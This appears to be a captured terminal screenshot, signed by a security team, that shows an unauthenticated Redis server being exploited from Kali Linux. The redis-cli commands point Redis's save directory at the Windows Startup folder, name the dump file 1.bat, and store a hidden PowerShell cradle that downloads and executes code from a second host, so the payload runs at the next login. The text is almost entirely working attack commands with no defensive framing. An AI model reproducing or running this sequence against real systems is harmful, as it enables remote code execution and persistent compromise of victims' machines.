 Cmder
root@kali:~/redis-4.0.8/src# ./redis-cli -h 192.168.237.128
192.168.237.128:6379> config set dir "C:/Users/Administrator/AppData/Ro
aming/Microsoft/Windows/Start Menu/Programs/Startup"
OK
192.168.237.128:6379> config set dbfilename 1.bat
OK
192.168.237.128:6379> set x "\r\n\r\npowershell.exe -nop -w hidden -c \
"IEX ((new-object net.webclient).downloadstring('http://192.168.237.129
:80/a'))\"\r\n\r\n"
OK
192.168.237.128:6379> save
OK
192.168.237.128:6379>
T9Sec Team